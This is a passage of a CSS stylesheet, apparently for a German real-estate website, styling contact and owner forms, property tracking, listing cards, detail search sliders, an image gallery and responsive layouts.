	  .contact-box .one-fourth {
		width: 33.3333%;
	  }
	  .contact-box .one-fourth.google-maps {
		display: none;
	  }

	.fixed-website-search {
	  top: 352px;
	}

  }

  /* -------------------------------------------------------------
  Tablet vertical
  640px / 959px
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  @media only screen and ( max-width: 960px ) {
	.contact-box {
	  top: 150px;
	  width: 900px;
	  left: -900px;
	  display: none;
	}
	  .contact-box .one-fourth {
		width: 33.3333%;
	  }
	  .contact-box .one-fourth.google-maps {
		display: none;
	  }

	.fixed-website-search {
	  display: none;
	}
  }

  /* -------------------------------------------------------------
  Sitemap
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .sitemap .property h1,
  .sitemap .property h3 {
	display: none;
  }
  .sitemap ul {
	margin: 0 0 0 25px;
  }
	.sitemap ul li {
	  color: #201E1C;
	  list-style: square outside none;
	}
  .sitemap ul li a {
	font-size: 16px;
	color: #888;
	line-height: 25px;
	margin: 0 0 5px 0;
  }


  /* -------------------------------------------------------------
  General forms
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .content {

  }
	.content form {
	  background: #efefef;
	  margin: 0 auto;
	  padding: 30px;
	  width: 70%;
	}
	.content form.kontaktformular {
	  width: 66.66666%;
	}

	.content form .status-margin {
	  margin: 0 0 20px 0;
	}
	  .content form .status p {
		background: #201E1C;
		color: #fff;
		padding: 10px;
		margin: 0;

	  }
	  .content form .status-success p {
		background: #00aa00;
	  }
	  .content form .status-error p {
		background: #aa0000;
	  }
	  .content form .status-error ul {
		border: 3px solid #aa0000;
		padding: 20px 20px 20px 40px;
		background: #ffdddd;
		margin: 0;
	  }
		.content form .status-error ul li {
		  color: #aa0000;
		}

	  .content form strong {
		display: block;
		border-bottom: 2px solid #888;
		color: #666;
		font-size: 25px;
		font-weight: 400;
		padding: 0 0 5px 0;
	  }
	  .content form label {
		display: block;
		font-weight: 400;
		font-size: 16px;
	  }
	  .content form input:not([type=checkbox]),
	  .content form select,
	  .content form textarea {
		width: 100%;
		padding: 8px;
		border: none;
		font-size: 16px;
		font-weight: 300;
		height: 38px;
	  }
	  .content form textarea {
		height: 100px;
	  }

	  .content form button {
		background: #201E1C;
		padding: 8px;
		color: #fff;
		text-decoration: none;
		border: none;
		width: 100%;
		font-weight: 500;
		cursor: pointer;
		font-size: 16px;
	  }
	  .content form button:hover {
		background: #201E1C;
		transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-webkit-transition: all 0.2s ease-in-out;
	  }

	/* -------------------------------------------------------------
	Tablet horizontal / Laptop
	960px / 1319px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 961px ) and ( max-width: 1320px ) {
	  .content form {
		width: 80%;
	  }
	  .content form.eigentuemerformular {
		width: 100%;
	  }
	}

	/* -------------------------------------------------------------
	Tablet vertical and smaller
	< / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 960px ) {

	  .content form {
		width: 100%;
	  }

	  .content form.eigentuemerformular .half,
	  .content form.interessentenformular .half {
		width: 100%;
	  }
		.content form.eigentuemerformular,
		.content form.interessentenformular {
		  padding: 30px 20px;
		}
		  .content form.eigentuemerformular strong,
		  .content form.interessentenformular strong {
			margin: 20px 0 0 0;
		  }

	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) {
	  .main .content {
		padding: 0 30px;
	  }

	  .main .content.kachel {
		padding: 0 15px;
	  }

	  .main .content.obj-details-content {
		padding: 0 15px;
	  }
	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 320px ) and ( max-width: 640px ) {

	  .main .content {
		padding: 0 15px;
	  }

	}

  /* -------------------------------------------------------------
  Website search
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
  .website-search.full form {
	background: #efefef;
	width: 100% !important;
  }
	.website-search.full form label {
	  display: block;
	  float: left;
	  display: block;
	  line-height: 32px;
	  font-weight: 500;
	  margin: 0 20px 0 0;
	}
	.website-search.full form button {
	  background: #201E1C;
	  border: none;
	  font-weight: 500;
	}
	  .website-search.full form button i {
		font-size: 22px;
		display: block;
		line-height: 32px;
		padding: 0 5px;
		color: #fff;
	  }
  .website-search.full div {
	background: #efefef;
	padding: 20px;
	margin: 0 0 15px 0;
  }
	.website-search.full div h2 {
	  border-bottom: 1px solid #888;
	  padding: 0 0 5px 0;
	  font-weight: 200;
	}
	  .website-search.full div h2 a {
		text-decoration: none;
		color: #201E1C;
	  }
	.website-search.full div a {
	  color: #201E1C;
	}


  /* -------------------------------------------------------------
  Objekttracking
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	/* Objekttracking Login-Maske */
	#object-tracking {
	  padding: 20px 0;
	}
	#object-tracking form label {
	  border-bottom: 1px solid #666;
	  padding: 0 0 5px;
	  margin: 20px 0 10px;
	  font-weight: 200;
	  display: block;
	  font-size: 20px;
	}
	#object-tracking form input {
	  padding: 10px;
	  font-size: 20px;
	  color: #666;
	  font-weight: 300;
	}
	#object-tracking form button {
	  background: #201E1C;
	  width: 100%;
	  padding: 10px;
	  font-size: 20px;
	  color: #fff;
	  border: none;
	  margin: 10px 0 0 0;
	  font-weight: 500;
	}
	  #object-tracking form button:hover {
		background: #201E1C;
		transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-webkit-transition: all 0.2s ease-in-out;
	  }

	/* Objekttracking Listenrahmen */
	.objekttracking .listenrahmen p {
	  background: #efefef;
	}
	  .objekttracking .listenrahmen p a {
		background: #201E1C;
		color: #fff;
		text-decoration: none;
		padding: 6px 10px;
		display: block;
		float: right;
		margin: 0 0 50px 0;

	  }

	/* Objekttracking Listenobjekt */
	.objekttracking .listenobjekt {
	  background: #efefef;
	  padding: 20px;
	}
	  .objekttracking .listenobjekt .left,
	  .objekttracking .listenobjekt .right {
		width: 100%;
	  }
		.objekttracking .listenobjekt .left ul {
		  margin: 0;
		  padding: 0;
		}
		  .objekttracking .listenobjekt .left ul li {
			list-style: none outside none;
			margin: 0;
			padding: 0;
		  }
			.objekttracking .listenobjekt .left ul li img {
			  width: 100%;
			}

	  .objekttracking .listenobjekt .right {
		padding: 0 20px 20px;
		background: rgba(255, 255, 255, 0.5);
	  }
		.objekttracking .listenobjekt .right table {
		  width: 100%;
		  font-size: 20px;
		}
		  .objekttracking .listenobjekt .right table td {
			height: 40px;
			border-bottom: 2px solid #dedede;
		  }
			.objekttracking .listenobjekt .right table strong {
			  display: block;
			  font-weight: 400;
			  margin: 0 20px 0 0;
			}
			.objekttracking .listenobjekt .right table span {
			  font-weight: 200;
			}

		.objekttracking .listenobjekt .right .preise {
		  color: #201E1C;
		  float: right;
		  padding: 5px;
		  margin: 20px 0;
		  font-size: 30px;
		  border-bottom: double 5px #201E1C;
		}
		.objekttracking .listenobjekt .right .link {
		  width: 100%;
		  clear: both;
		  display: block;
		  background: #201E1C;
		  text-align: center;
		  text-decoration: none;
		  padding: 10px 0;
		  color: #fff;
		  font-size: 16px;
		}

	/* Objekttracking Detailansicht */
	.objekttracking .links {
	  padding: 10px;
	}
	  .objekttracking .links a {
		display: block;
		background: #201E1C;
		display: block;
		float: right;
		margin: 5px;
		padding: 10px 15px;
		color: #fff;
		text-decoration: none;
	  }
	.objekttracking .tracking-details td.headline {
	  background: #efefef;
	  padding: 10px;
	  vertical-align: top;
	  font-weight: 300;
	  border-bottom: 1px solid #fff;
	}
	  .objekttracking .tracking-details td.headline strong {
		font-weight: 400;
	  }
	  .objekttracking .tracking-details td.headline .showmore {
		display: block;
		background: #201E1C;
		font-size: 40px;
		line-height: 40px;
		width: 40px;
		text-align: center;
		text-decoration: none;
		color: #fff;
		border-radius: 3px;
	  }
	.objekttracking .tracking-details td div {
	  background: #f4f4f4;
	  padding: 20px;
	  display: none;
	}

	/* -------------------------------------------------------------
	Tablet horizontal and higher
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 960px ) {

	  .objekttracking .tracking-details td.headline {
		font-size: 16px;
	  }
		.objekttracking .tracking-details td.headline strong {
		  font-size: 20px;
		}
	}

	/* -------------------------------------------------------------
	Tablet vertical and smaller
	< / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 959px ) {

	  .objekttracking .tracking-details td.headline {
		font-size: 13px;
	  }
		.objekttracking .tracking-details td.headline strong {
		  font-size: 16px;
		}

	}

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) and ( max-width: 960px ) {

	  .objekttracking .listenobjekt {
		width: 620px;
		box-sizing: border-box;
		-o-box-sizing: border-box;
		-ms-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		margin: 0 auto;
	  }

	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 480px ) {

	  .objekttracking .listenobjekt tr td {
		font-size: 16px;
	  }

	}

  /* -------------------------------------------------------------
  I-Service
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	/* Formular */
	.iservice-form h3 {
	  font-size: 20px;
	  color: #888;
	  margin: 0 0 15px 0;
	}
	  .iservice-form .iservice-row {
		margin: 0 0 10px 0;
	  }
		.iservice-form label {
		  display: block;
		  font-weight: 400;
		  font-size: 16px;
		}
		.iservice-form select,
		.iservice-form input {
		  border: none;
		  width: 100%;
		  padding: 8px;
		  font-size: 14px;
		  font-weight: 300;
		}
		.iservice-form input.abschicken {
		  background: #201E1C;
		  font-size: 16px;
		  color: #fff;
		  font-weight: 500;
		}

	/* Listenrahmen */
	.iservice .frame-top .jumpbox {
	  display: none;
	}
	.iservice .frame-top .count {
	  color: #000;
	  font-size: 20px;
	  font-weight: 400;
	  margin: 0 0 20px 0;
	}

	.iservice .frame-bottom .jumpbox {
	  text-align: center;
	}
	.iservice .frame-bottom .jumpbox a {
	  display: inline-block;
	  background: #201E1C;
	  line-height: 30px;
	  width: 30px;
	  font-size: 18px;
	  text-align: center;
	  color: #fff;
	  text-decoration: none;
	}

	/* Listenobjekt */
	.iservice-listobject {
	  background: #efefef;
	  margin: 0 0 10px 0;
	  padding: 0 0 1px 0;
	}
	  .iservice-listobject h3 {
		background: #e4e4e4;
		padding: 10px;
		font-weight: 400;
	  }
	  .iservice-listobject table {
		margin: 20px;
	  }
		.iservice-listobject table tr td {
		  height: 30px;
		}
		.iservice-listobject table strong {
		  font-size: 16px;
		  font-weight: 500;
		  color: #201E1C;
		}
		.iservice-listobject table span {
		  font-size: 16px;
		  font-weight: 300;
		}


  /* -------------------------------------------------------------
  Objektdarstellung
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

  /* Sidebar */
  .obj-sidebar {
	padding: 0 0 0 20px;
	box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	z-index: 0;
	-webkit-transform: translateZ(0);
	-webkit-overflow-scrolling: touch;
	position: relative;
  }
	.obj-sidebar .sidebar-content {
	  padding: 20px;
	  background: #efefef;
	}

	/* Detail search */
	form.detail-search {
	  width: 100%;
	  padding: 0;
	}
	  form.detail-search .number-field.kaltmiete {
		display: none;
	  }
	  form.detail-search .number-field.kaufpreis {
		display: none;
	  }
	  form.detail-search label {
		padding: 0px 0;
		margin: 0 0 5px 0;
		font-weight: normal;
		font-size: 15px;
		display: block;
		line-height: 25px;
	  }
	  form.detail-search input:not([type=checkbox]),
	  form.detail-search select {
		margin: 0 0 10px 0;
	  }
	  form.detail-search .input-field.half {
		width: 49%;
		padding: 0;
		background: none;
		font-size: 13px;
		height: 20px;
	  }
	  form.detail-search .input-field.number-maximum {
		font-size: 13px;
	  }
	  form.detail-search .ui-slider {
		background: #dedede;
		border: 1px solid #ccc;
		margin: 0 0 5px 0;
	  }
		form.detail-search .ui-slider-handle {
		  background: #201E1C;
		  width: 10px;
		}
		form.detail-search .ui-slider-range {
		  background: #fff;
		}

	  form.detail-search .input-area {
		padding: 0;
		margin: 0 0 10px 0;
	  }
		form.detail-search .input-area .half {
		  padding: 0;
		  margin: 0;
		}
		form.detail-search .input-area .half.maximum {
		  text-align: right;
		}
		  form.detail-search .input-area .half input {
			font-size: 16px;
			text-align: right;
			padding: 8px;
			height: 38px;
			background: #fff;
		  }
		  form.detail-search .input-area .half.maximum input:not([type=checkbox]),
		  form.detail-search .input-area .half.maximum span {
			float: right;
			text-align: right;
		  }

	/* -------------------------------------------------------------
	Tablet horizontal / Laptop
	1025 / brighter
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 1025px ) and ( max-width: 1920px ) {
	  .ui-slider {
		display: block;
	  }
	  .detail-search .number-field input {
		width: 95% !important;
	  }
	}

	/* -------------------------------------------------------------
	Tablet vertical
	smaller / 1024px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 1024px ) {
	  .ui-slider {
		display: none;
	  }
	  .detail-search .number-field input {
		width: 95% !important;
	  }
	}

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 480px ) and ( max-width: 640px ) {
	  .detail-search .half {
		width: 50%;
		float: left;
	  }
	  .detail-search .input-area {
		margin: 0 0 10px;
	  }
		.detail-search .input-area input {
		  width: 95% !important;
		}
	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 480px ) {
	  .detail-search .half {
		width: 100%;
		float: none;
		margin: 0 0 5px 0;
	  }
		.detail-search .input-area input {
		  width: 100% !important;
		  margin: 0 0 5px 0 !important;
		}
	  .detail-search .input-area {
		margin: 0 0 10px !important;
	  }
	}


  /* Listenrahmen */
  .objectview {
	padding: 0 30px 0 0;
  }
	.objectview .obj-listframe {

	}
	  .objectview .obj-listframe .count-properties {
		float: left;
	  }
		.objectview .obj-listframe .count-properties span {
		  display: inline-block;
		  background: #f8f8f8;
		  line-height: 38px;
		  padding: 0 10px;
		  font-size: 16px;
		}
		.objectview .obj-listframe .count-properties strong {
		  display: inline-block;
		  background: #201E1C;
		  line-height: 38px;
		  width: 50px;
		  font-size: 16px;
		  color: #fff;
		  text-align: center;
		}
	  .objectview .obj-listframe .sort-properties form {
		background: none;
		width: 35%;
		float: right;
		padding: 0;
	  }
	  .objectview .obj-listframe .sort-properties form input {
		display: none;
	  }
	  .objectview .obj-listframe .sort-properties form select {
		background-color: #f4f4f4;
	  }

	.objectview .obj-listframe .jumpbox-properties,
	.objtracking_jumpbox p {
	  background: #f8f8f8;
	  padding: 10px;
	  text-align: center;
	}
	  .objectview .obj-listframe .jumpbox-properties a,
	  .objtracking_jumpbox a {
		display: inline-block;
		width: 30px;
		line-height: 30px;
		background: #201E1C;
		color: #fff;
		text-decoration: none;
		font-size: 16px;
	  }
	  .objectview .obj-listframe .jumpbox-properties a.selected,
	  .objtracking_jumpbox a.selected {
		background: #efefef !important;
		color: #201E1C;
	  }
	  .objectview .obj-listframe .jumpbox-properties a:hover,
	  .objtracking_jumpbox a:hover {
		-webkit-transition: background 0.2s ease-in;
		-moz-transition: background 0.2s ease-in;
		-o-transition: background 0.2s ease-in;
		transition: background 0.2s ease-in;
		background: #201E1C;
	  }

	.objectview .obj-objectlist {
	  margin: 20px 0;
	}

	/* -------------------------------------------------------------
	Tablet horizontal / Laptop
	960px / X
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 961px ) {

	  .obj-sidebar {

	  }

	}



	/* -------------------------------------------------------------
	Tablet horizontal / Laptop
	960px / 1319px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 961px ) and ( max-width: 1320px ) {
	  .objectview {
		width: 66.6666%;
	  }
	  .obj-sidebar {
		width: 33.3333%;
	  }
	}

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 960px ) {
	  .objectview {
		width: 100%;
		padding: 0;
		text-decoration: none;
	  }
	  .obj-sidebar {
		width: 100%;
		padding: 0;
	  }
		.angebot-des-tages .one-third {
		  text-align: center !important;
		  text-decoration: none;
		  border-bottom: 1px solid #f80;
		}
		.angebot-des-tages .location {
		  text-align: center;
		}
	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( max-width: 480px ) {
	  .objectview .obj-listframe .count-properties,
	  .objectview .obj-listframe .sort-properties {
		width: 100%;
		margin: 0 0 10px;
	  }
		.objectview .obj-listframe .sort-properties form {
		  width: 100%;
		}
	}

  /* Listenrahmen */
  .obj-listobject {
	margin: 0 0 30px 0;
  }
	.obj-listobject .title-picture {
	  position: relative;
	}
	  .obj-listobject .title-picture a.details-link {
		position: absolute;
		bottom: 10px;
		right: 0;
		padding: 5px 10px;
		background: #201E1C;
		color: #fff;
		text-decoration: none;
		font-weight: 400;
		height: 35px !important;
	  }
	  .obj-listobject .title-picture a.details-link:hover {
		background: #201E1C;
		transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-webkit-transition: all 0.2s ease-in-out;
	  }
		.obj-listobject .title-picture a.details-link i {
		  margin: 0 0 0 10px;
		}
	  .obj-listobject .title-picture ul {
		margin: 0;
		padding: 0;
	  }
		.obj-listobject .title-picture ul li {
		  margin: 0;
		  padding: 0;
		  list-style: none outside none;
		}
		  .obj-listobject .title-picture ul li a {
			display: block;
			overflow: hidden;
			height: 350px;
			position: relative;
			image-rendering: optimizequality;
			-webkit-background-size: cover;
			-moz-background-size: cover;
			-o-background-size: cover;
			background-size: cover;
			background-position: center center;
			background-repeat: no-repeat;
		  }

		  .obj-listobject .title-picture a {
			display: block;
			overflow: hidden;
			height: 350px;
			position: relative;
			image-rendering: optimizequality;
			-webkit-background-size: cover;
			-moz-background-size: cover;
			-o-background-size: cover;
			background-size: cover;
			background-position: center center;
			background-repeat: no-repeat;
		  }

			.obj-listobject .title-picture ul li a img {
			  width: 100%;
			  position: absolute;
			  left: 0;
			}
			.obj-listobject .title-picture ul li a span {
			  width: 180px !important;
			  height: 200px !important;
			}


	.obj-listobject .quickfacts {
	  background: #201E1C;
	  padding: 10px;
	}
	  .obj-listobject .quickfacts .fact {
		float: left;
	  }
		.obj-listobject .quickfacts .fact.type {
		  width: 20%;
		}
		.obj-listobject .quickfacts .fact.price {
		  width: 30%;
		}
		.obj-listobject .quickfacts .fact.location {
		  width: 50%;
		}
	  .obj-listobject .quickfacts #objekttyp.image {
		display: inline-block;
		position: relative;
		width: 100px;
		height: 30px;
	  }
		.obj-listobject .quickfacts #objekttyp.image img {
		  top: -2px;
		  height: 40px;
		  position: absolute;
		}
	  .obj-listobject .quickfacts span {
		font-size: 25px;
		font-weight: 300;
		display: inline-block;
		padding: 0 10px 0 0;
		color: #fff;
	  }
	  .obj-listobject .quickfacts strong {
		padding: 10px 0 0 0;
		font-size: 25px;
		color: #fff;
		display: block;
		font-weight: 400;
		text-align: center;
	  }

	.obj-listobject .links {
	  background: #efefef;
	  padding: 10px;
	}
	  .obj-listobject .links .one-third {
		margin: 0;
	  }
	  .obj-listobject .links span strong  {
		display: block;
		text-align: center;
	  }

	  .obj-listobject .links span span  {
		display: block;
		text-align: center;
	  }

	  .obj-listobject .links ul {
		margin: 0;
		padding: 0;
	  }
		.obj-listobject .links ul li {
		  display: inline-block;
		  list-style: none outside none;
		  margin: 0;
		  padding: 0;
		  box-sizing: border-box;
		  -o-box-sizing: border-box;
		  -ms-box-sizing: border-box;
		  -moz-box-sizing: border-box;
		  -webkit-box-sizing: border-box;
		  width: 50%;
		  float: left;
		}
		  .obj-listobject .links ul li a {
			margin: 10px;
			padding: 0;
			line-height: 40px;
			display: block;
			background: #201E1C;
			color: #fff;
			font-size: 15px;
			font-weight: 400;
			text-decoration: none;
			text-align: center;
		  }
		  .obj-listobject .links ul li a:hover {
			-webkit-transition: background 0.2s ease-in;
			-moz-transition: background 0.2s ease-in;
			-o-transition: background 0.2s ease-in;
			transition: background 0.2s ease-in;
			background: #201E1C;
		  }
		  .obj-listobject .links ul li.not-active a {
			background: #dedede;
			color: #201E1C;
			cursor: inherit;
		  }

	  .obj-listobject .links .open-house {
		width: 30%;
		float: right;
		text-align: center;
		position: relative;
	  }
		.obj-listobject .links .open-house i {
		  font-size: 110px;
		  position: relative;
		  color: #201E1C;
		}

		.obj-listobject .links .open-house-calendar .open-house-day {
		  padding: 0;
		  margin: 0;
		  position: absolute;
		  top: -75px;
		  left: 54px;
		  font-size: 27px;
		  color: #888;
		}
		.obj-listobject .links .open-house-calendar .open-house-month {
		  position: absolute;
		  top: -76px;
		  left: 84px;
		  font-size: 28px;
		  font-weight: bold;
		  z-index: 100;
		  color: #666;
		}
		.obj-listobject .links .open-house-calendar .open-house-year {
		  font-size: 36px;
		  font-weight: 700;
		  top: -46px;
		  left: 56px;
		  position: absolute;
		  border-top: 1px solid #f60;
		  line-height: 35px;
		  color: #888;
		}
		.obj-listobject .links .open-house .time-banner {
		  position: absolute;
		  display: block;
		  padding: 5px 10px;
		  background: #fff;
		  top: 95px;
		  left: 60px;
		  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
		  transform: rotate(-5deg);
		  font-size: 15px;
		  font-weight: 700;
		  color: #201E1C;
		}

	/* -------------------------------------------------------------
	Monitor
	1320px / unlimited
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 1321px ) {
	  .obj-listobject .open-house .open-house-calendar {
		position: absolute;
		right: 148px;
	  }
	}

	/* -------------------------------------------------------------
	Tablet horizontal / Laptop
	960px / 1319px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 961px ) and ( max-width: 1320px ) {

	  .obj-listobject .open-house .open-house-calendar {
		position: absolute;
		right: 148px;
	  }
	}

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 641px ) and ( max-width: 960px ) {

	  .obj-listobject .open-house .open-house-calendar {
		position: absolute;
		right: 148px;
	  }

	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 480px ) and ( max-width: 640px ) {

	  .obj-listobject .quickfacts .type {
		width: 50% !important;
		text-align: left;
	  }
	  .obj-listobject .quickfacts .price {
		width: 50% !important;
		text-align: right;-
	  }
	  .obj-listobject .quickfacts .location {
		width: 100% !important;
		margin: 10px 0 0 0;
		text-align: center;
	  }
		.obj-listobject .quickfacts .location strong {
		  padding: 0 !important;
		}
	  .obj-listobject .quickfacts strong,
	  .obj-listobject .quickfacts span {
		font-size: 16px;
	  }
	  .obj-listobject .links {
		padding: 10px 0;
	  }
		.obj-listobject .links .one-third {
		  width: 33.333% !important;
		  float: left;
		}
		/*.obj-listobject .links ul.two-thirds {
		  width: 66.66666%;
		  padding: 20px 10px;
		  float: left;
		}
		  .obj-listobject .links ul.two-thirds li {
			width: 50%;
		  }
			.obj-listobject .links ul.two-thirds li a {
			  margin: 1px;
			}*/

		.obj-listobject .links .open-house i {
		  top: 5px;
		}
		  .obj-listobject .open-house .open-house-calendar {
			position: absolute;
			right: 148px;
		  }
	}


	/* -------------------------------------------------------------
	Phone6 and smaller
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	@media only screen and ( min-width: 320px ) and ( max-width: 479px ) {

	  .obj-listobject .title-picture ul li a {
		height: 200px;
	  }

	  .obj-listobject .quickfacts {
		padding: 0;
	  }
		.obj-listobject .quickfacts .full {
		  margin: 0;
		  text-align: center;
		}
		  .obj-listobject .quickfacts .full strong {
			padding: 0;
			display: inline-block;
			line-height: 40px;
			font-size: 18px;
		  }

	  .obj-listobject .links .one-third {
		float: none;
		width: 100%;
		padding: 5px 0;
		text-align: center;
		border-bottom: 1px solid #dedede;
	  }

	}


  /* Detailansicht */
  .obj-details {

  }
	.obj-details .obj-content {

	}
	  .obj-details .obj-content .obj-box {
		background: #f4f4f4;
		padding: 15px;
		margin: 0 0 15px 0;
	  }
		.obj-details .obj-content .obj-box .obj-box-headline {
		  font-size: 20px;
		  font-weight: normal;
		  margin: 0 0 10px 0;
		  display: block;
		}
	.obj-details .obj-details-sidebar {

	}
	  .obj-details-sidebar .obj-box {
		background: #f8f8f8;
		border: 1px solid #f4f4f4;
		margin: 0 0 5px 0;
		padding: 20px 20px 0 20px;
	  }
		.obj-details-sidebar .obj-box .obj-box-headline {
		  font-size: 20px;
		  font-weight: normal;
		  margin: 0 0 10px 0;
		  display: block;
		}

	  /* Galerie */
	  .obj-box.gallery {
		padding: 0 15px;
	  }
		.obj-box.gallery .obj-box-content {
		  overflow: hidden;
		  background: #f4f4f4;
		}
		  .obj-box.gallery #outer {
			float: left;
		  }
			.obj-box.gallery #inner {
			  height: 520px;
			  overflow: hidden;
			  padding: 5px;
			  background: #f4f4f4;
			  text-align: center;
			}
			  .obj-box.gallery #inner img {
				height: 100%;
				cursor: pointer;
			  }
			.obj-box.gallery #outer p {
			  display: none;
			}
		  .obj-box.gallery ul {
			width: 23%;
			float: right;
			margin: 0;
			padding: 0;
			border: #efefef;
			background: #f4f4f4;
		  }
			.obj-box.gallery ul li {
			  list-style: none outside none;
			  width: 100%;
			  padding: 5px;
			  margin: 0;
			}
			  .obj-box.gallery ul li a {
				display: block;
				width: auto;
				height: 95px;
				background-position: center center;
				background-repeat: no-repeat;
				background-size: cover;
				image-rendering: optimizequality;
			  }

			.obj-box.gallery ul li.further-images div {
			  background: #201E1C;
			  color: #fff;
			  height: 90px;
			  cursor: pointer;
			}
			.obj-box.gallery ul li.further-images div:hover {
			  -webkit-transition: background 0.2s ease-in;
			  -moz-transition: background 0.2s ease-in;
			  -o-transition: background 0.2s ease-in;
			  transition: background 0.2s ease-in;
			  background: #201E1C;
			}
			  .obj-box.gallery ul li.further-images strong {
				display: block;
				text-align: center;
				font-size: 30px;
				line-height: 55px;
			  }
			  .obj-box.gallery ul li.further-images span {
				display: block;
				text-align: center;
				line-height: 15px;
			  }



	  /* Links-Optionsleiste */
	  .obj-box.links {
		padding: 0;
	  }
		.obj-box.links .obj-box-content {
		  text-align: center;
		}
		  .obj-box.links .obj-box-content a {
			display: inline-block;
			background: #201E1C;
			line-height: 40px;
			width: 100%;
			color: #fff;
			text-decoration: none;
			font-size: 16px;
		  }
		  .obj-box.links .obj-box-content a.not-active {
			background: #dedede;
			color: #ff6600;
			cursor: inherit;
		  }


	  /* Video */
	  .obj-box.video {
		display: none;
	  }

	  /* Datenblatt */
	  .obj-box.datasheet .obj-box-content table {
		width: 100%;
	  }
		.obj-box.datasheet .obj-box-content table td {
		  width: 25%;
		  border-bottom: 1px solid #dedede;
		}
		  .obj-box.datasheet .obj-box-content table td strong,
		  .obj-box.datasheet .obj-box-content table td span {
			width: 100%;
			display: block;
			padding: 2px 10px;
			color: #666;
		  }
		  .obj-box.datasheet .obj-box-content table td strong {
			text-align: left;
			font-weight: 400;
			color: #201E1C;
		  }


		.obj-box.datasheet .obj-box-content p {
		  margin: 10px 0;
		}

	  /* Beschreibung */
	  .obj-box.description {
		font-size: 16px;
		color: #666;
	  }
	  .obj-box.description .obj-box-content ul {
		margin: 0;
		padding: 0;
		width: 100%;
		height: 50px;
		background: #201E1C;
	  }
		.obj-box.description .obj-box-content ul li {
		  padding: 0;
		  margin: 0;
		  list-style: none outside none;
		  float: left;
		}
		  .obj-box.description .obj-box-content ul li a {
			display: block;
			line-height: 50px;
			margin: 0 1px 0 0;
			font-weight: 300;
			color: #fff;
			border-right: 1px solid #fff;
			text-decoration: none;
		  }
		  .obj-box.description .obj-box-content ul li a.selected {
			background: #fff;
			color: #201E1C;
		  }
	  .obj-box.description .obj-box-content .tab-content {
		background: #fff;
		padding: 20px;
		color: #666;
		font-weight: 300;
	  }

	  .obj-box.description table {
		width: 100%;
		border: 2px solid #f4f4f4;
	  }
		.obj-box.description table td {
		  width: 50%;
		  padding: 5px 10px;
		  border-bottom: 1px solid #dedede;
		}

	  .obj-box.mobile-description span {
		display: block;
	  }
		.obj-box.mobile-description span strong {
		  display: block;
		  font-size: 18px;
		  margin: 20px 0 0 0;
		  color: #201E1C;
		  font-weight: 500;
		}
		.mobile-description .energy p {
		  margin: 0 0 5px 0;
		}

	  .obj-box .enev-construct {
		position: relative;
		line-height: 0px;
	  }
		.obj-box .enev-construct .enev-pointer {
		  position: absolute;
		  top: 0;
		  left: 0;
		  height: 100% !important;
		}

		.main .wrapper-center .content img.enev-pointer  {
		  height: 100% !important;
		}

	  /* Coming pretty soon */
	  .obj-box.description .energy-graphic {
		width: 650px;
		height: 70px;
